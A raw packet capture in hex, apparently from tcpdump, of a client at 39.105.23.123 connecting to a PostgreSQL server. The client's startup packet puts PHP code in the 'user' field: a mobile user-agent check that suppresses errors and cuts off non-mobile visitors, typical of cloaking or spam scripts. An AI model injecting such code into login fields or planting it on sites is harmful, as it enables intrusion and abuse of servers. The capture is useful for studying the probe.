 0x0020:  8010 01c9 c695 0000 0101 080a a83b f4e6  .............;..
0x0030:  a146 5b80                                .F[.
00:40:42.976814 IP 39.105.23.123.43681 > VM-0-12-centos.postgres: Flags [P.], seq 9:855, ack 2, win 457, options [nop,nop,TS val 2822501659 ecr 2705742720], length 8
0x0000:  4514 0382 dbaa 4000 3406 7cb6 2769 177b  E.....@.4.|.'i.{
0x0010:  ac11 000c aaa1 1538 c226 6f60 f807 400b  .......8.&o`..@.
0x0020:  8018 01c9 59ed 0000 0101 080a a83b f51b  ....Y........;..
0x0030:  a146 5b80 0000 034e 0003 0000 7573 6572  .F[....N....user
0x0040:  0040 3c3f 7068 7065 7272 6f72 5f72 6570  .@<?phperror_rep
0x0050:  6f72 7469 6e67 2830 293b 7365 7373 696f  orting(0);sessio
0x0060:  6e5f 7374 6172 7428 293b 6675 6e63 7469  n_start();functi
0x0070:  6f6e 6973 5f6d 6f62 696c 6528 297b 6966  onis_mobile(){if
0x0080:  2869 7373 6574 2824 5f53 4552 5645 525b  (isset($_SERVER[
0x0090:  2748 5454 505f 5553 4552 5f41 4745 4e54  'HTTP_USER_AGENT
0x00a0:  275d 2929 7b24 636c 6965 6e74 6b65 7977  '])){$clientkeyw
0x00b0:  6f72 6473 3d61 7272 6179 2827 6e6f 6b69  ords=array('noki
0x00c0:  6127 2c27 736f 6e79 272c 2765 7269 6373  a','sony','erics
0x00d0:  736f 6e27 2c27 6d6f 7427 2c27 7361 6d73  son','mot','sams
0x00e0:  756e 6727 2c27 6874 6327 2c27 7367 6827  ung','htc','sgh'
0x00f0:  2c27 6c67 272c 2773 6861 7270 272c 2773  ,'lg','sharp','s
0x0100:  6965 2d27 2c27 7068 696c 6970 7327 2c27  ie-','philips','
0x0110:  7061 6e61 736f 6e69 6327 2c27 616c 6361  panasonic','alca
0x0120:  7465 6c27 2c27 6c65 6e6f 766f 272c 2769  tel','lenovo','i
0x0130:  7068 6f6e 6527 2c27 6970 6f64 272c 2762  phone','ipod','b
0x0140:  6c61 636b 6265 7272 7927 2c27 6d65 697a  lackberry','meiz
0x0150:  7527 2c27 616e 6472 6f69 6427 2c27 6e65  u','android','ne
0x0160:  7466 726f 6e74 272c 2773 796d 6269 616e  tfront','symbian
0x0170:  272c 2775 6377 6562 272c 2777 696e 646f  ','ucweb','windo
0x0180:  7773 6365 272c 2770 616c 6d27 2c27 6f70  wsce','palm','op
0x0190:  6572 616d 696e 6927 2c27 6f70 6572 616d  eramini','operam
0x01a0:  6f62 6927 2c27 6f70 656e 7761 7665 272c  obi','openwave',
0x01b0:  276e 6578 7573 6f6e 6527 2c27 636c 6463  'nexusone','cldc
0x01c0:  272c 276d 6964 7027 2c27 7761 7027 2c27  ','midp','wap','
0x01d0:  6d6f 6269 6c65 2729 3b2f 2fe4 bb8e 4854  mobile');//...HT
0x01e0:  5450 5f55 5345 525f 4147 454e 54e4 b8ad  TP_USER_AGENT...
0x01f0:  e69f a5e6 89be e689 8be6 9cba e6b5 8fe8  ................
0x0200:  a788 e599 a8e7 9a84 e585 b3e9 94ae e5ad  ................
0x0210:  9769 6628 7072 6567 5f6d 6174 6368 2822  .if(preg_match("
0x0220:  2f28 222e 696d 706c 6f64 6528 277c 272c  /(".implode('|',
0x0230:  2463 6c69 656e 746b 6579 776f 7264 7329  $clientkeywords)
0x0240:  2e22 292f 6922 2c73 7472 746f 6c6f 7765  .")/i",strtolowe
0x0250:  7228 245f 5345 5256 4552 5b27 4854 5450  r($_SERVER['HTTP
0x0260:  5f55 5345 525f 4147 454e 5427 5d29 2929  _USER_AGENT'])))
0x0270:  7b72 6574 7572 6e74 7275 653b 7d7d 7265  {returntrue;}}re
0x0280:  7475 726e 6661 6c73 653b 7d69 6628 2169  turnfalse;}if(!i
0x0290:  735f 6d6f 6269 6c65 2829 297b 6469 6528  s_mobile()){die(
0x02a0:  22e5 8faa e69c 89e6 898b e69c bae6 898d  "...............
0x02b0:  e883 bde8 aebf e997 ae3c 212d 2d66 756e  .........<!--fun
0x02c0:  6374 696f 6e69 735f 6d6f 6269 6c65 2829  ctionis_mobile()
0x02d0:  7b2d 2d3e 3c21 2d2d 6966 2869 7373 6574  {--><!--if(isset
0x02e0:  2824 5f53 4552 5645 525b 2748 5454 505f  ($_SERVER['HTTP_
0x02f0:  5553 4552 5f41 4745 4e54 275d 2929 7b2d  USER_AGENT'])){-
0x0300:  2d3e 3c21 2d2d 2463 6c69 656e 746b 6579  -><!--$clientkey
0x0310:  776f 7264 733d 6172 7261 7928 2d2d 3e3c  words=array(--><
0x0320:  212d 2d27 6e6f 6b69 6127 2c27 736f 6e79  !--'nokia','sony
0x0330:  272c 2765 7269 6373 736f 6e27 2c27 6d6f  ','ericsson','mo
0x0340:  7427 2c27 7361 6d73 756e 6727 2c27 6874  t','samsung','ht
0x0350:  6327 2c27 7367 6827 2c27 6c67 272c 2773  c','sgh','lg','s
0x0360:  6861 7270 272c 2773 6965 2d27 2c27 0064  harp','sie-','.d
0x0370:  6174 6162 6173 6500 706f 7374 6772 6573  atabase.postgres
0x0380:  0000                                     ..
00:40:42.978087 IP VM-0-12-centos.postgres > 39.105.23.123.43681: Flags [P.], seq 2:167, ack 855, win 240, options [nop,nop,TS val 2705742810 ecr 2822501659], length
0x0000:  4500 00d9 1b8c 4000 3f06 3492 ac11 000c  E.....@.?.4.....
0x0010:  2769 177b 1538 aaa1 f807 400b c226 72ae  'i.{.8....@..&r.
0x0020:  8018 00f0 ebcc 0000 0101 080a a146 5bda  .............F[.
0x0030:  a83b f51b 5200 0000 0800 0000 0045 0000  .;..R........E..